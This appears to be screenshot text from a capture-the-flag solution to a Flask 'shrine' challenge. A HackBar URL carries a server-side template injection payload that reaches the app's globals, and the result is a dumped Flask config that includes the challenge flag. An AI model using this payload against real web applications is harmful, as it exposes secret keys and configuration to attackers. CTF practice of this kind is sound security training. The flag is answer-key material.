 <Config {'JSON_AS_ASCII': True, 'USE_X_SENDFILE': False, 'SESSION_COOKIE_SECURE': False, 'SESSION_COOKIE_PATH': None, 'SESSION_COOKIE_DOMAIN': None, 'SESSION_COOKIE_NAME': 'session',
'MAX_COOKIE_SIZE': 4093, 'SESSION_COOKIE_SAMESITE': None, 'PROPAGATE_EXCEPTIONS': None, 'ENV': 'production', 'DEBUG': False, 'SECRET_KEY': None, 'EXPLAIN_TEMPLATE_LOADING': False,
'MAX_CONTENT_LENGTH': None, 'APPLICATION_ROOT': '/', 'SERVER_NAME': None, 'FLAG': 'flag{efb44bf4-37d7-4f32-980f-5270e5408b1b}', 'PREFERRED_URL_SCHEME': 'http',
'JSONIFY_PRETTYPRINT_REGULAR': False, 'TESTING': False, 'PERMANENT_SESSION_LIFETIME': datetime.timedelta(31), 'TEMPLATES_AUTO_RELOAD': None, 'TRAP_BAD_REQUEST_ERRORS': None,
'JSON_SORT_KEYS': True, 'JSONIFY_MIMETYPE': 'application/json', 'SESSION_COOKIE_HTTPONLY': True, 'SEND_FILE_MAX_AGE_DEFAULT': datetime.timedelta(0, 43200),
'PRESERVE_CONTEXT_ON_EXCEPTION': None, 'SESSION_REFRESH_EACH_REQUEST': True, 'TRAP_HTTP_EXCEPTIONS': False}>
查看器 调试器 控制台 网络 样式编辑器 存储 HackBar 1
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL
http://f73b306c-1dda-42a0-b700-9e222af50ef4.node3.buuoj.cn/shrine/{{url_for.__globals__['current_app'].config}}
Split URL
Execute